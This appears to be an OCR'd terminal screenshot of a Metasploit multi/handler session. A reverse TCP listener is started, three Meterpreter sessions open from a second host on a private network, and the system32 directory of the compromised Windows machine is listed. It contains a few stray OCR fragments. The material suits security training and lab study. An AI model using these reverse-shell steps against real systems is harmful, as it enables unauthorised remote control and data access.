 Term
File Edit View Search Terminal Help
-- ----
0 Wildcard Target
msf5 exploit(multi/handler) > set LHOST 192.168.20.132
LHOST => 192.168.20.132
msf5 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 192.168.20.132:4444
[*] Sending stage (179779 bytes) to 192.168.20.141
[*] Meterpreter session 1 opened (192.168.20.132:4444 -> 192.168.20.141:50811) at 2019-11-29 10:44:21 -0500
[*] Sending stage (179779 bytes) to 192.168.20.141
[*] Meterpreter session 2 opened (192.168.20.132:4444 -> 192.168.20.141:50812) at 2019-11-29 10:44:21 -0500
[*] Sending stage (179779 bytes) to 192.168.20.141
[*] Meterpreter session 3 opened (192.168.20.132:4444 -> 192.168.20.141:50487) at 2019-11-29 10:44:23 -0500
meterpreter > ls
Listing: C:\Windows\system32
============================
rconfig.py
Mode Size Type Last modified Name
---- ---- ---- ------------- ----
100666/rw-rw-rw- 2151 fil 2009-06-10 17:16:56 -0400 12520437.cpx
100666/rw-rw-rw- 2233 fil 2009-07-13 18:41:10 -0400 12520850.cpx
100666/rw-rw-rw- 192096 fil 2019-11-14 06:36:03 -0500 360SoftMgr.cpl
100777/rwxrwxrwx 20992 fil 2009-07-13 19:55:11 -0400 ARP.EXE
100666/rw-rw-rw- 442880 fil 2009-07-13 20:41:20 -0400 AUDIOKSE.dll
100777/rwxrwxrwx 38912 fil 2009-07-13 19:40:41 -0400 AdapterTroubleshooter.exe
100666/rw-rw-rw- 438272 fil 2010-11-20 22:25:06 -0500 AdmTmpl.dll
40777/rwxrwxrwx 0 dir 2009-07-13 23:20:14 -0400 AdvancedInstallers
100666/rw-rw-rw- 46592 fil 2009-07-13 19:39:28 -0400 AltTab.dll
100666/rw-rw-rw- 203264 fil 2009-07-13 19:37:02 -0400 AppIdPolicyEngineApi.dll
100666/rw-rw-rw- 374784 fil 2009-07-13 20:03:09 -0400 AudioEng.dll
100666/rw-rw-rw- 195584 fil 2010-11-20 22:23:55 -0500 AudioSes.dll
100666/rw-rw-rw- 217088 fil 2009-07-13 19:34:04 -0400 AuditNativeSnapIn.dll
100666/rw-rw-rw- 55296 fil 2009-07-13 19:34:06 -0400 AuditPolicyGPInterop.dll
100666/rw-rw-rw- 297472 fil 2009-07-13 19:52:53 -0400 AuthFWGP.dll
100666/rw-rw-rw- 5066752 fil 2010-11-20 22:24:28 -0500 AuthFWSnapin.dll
100666/rw-rw-rw- 126976 fil 2009-07-13 18:11:05 -0400 AuthFWWizFwk.dll